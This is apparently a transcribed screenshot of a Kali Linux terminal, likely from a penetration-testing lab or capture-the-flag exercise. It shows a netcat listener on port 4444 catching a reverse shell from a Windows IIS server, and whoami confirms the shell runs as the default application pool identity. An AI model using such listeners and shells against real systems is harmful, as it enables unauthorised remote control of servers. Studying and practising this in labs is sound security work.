 Session Actions Edit View Help
(emobilis㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.128.54] from (UNKNOWN) [10.49.167.173] 49949
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool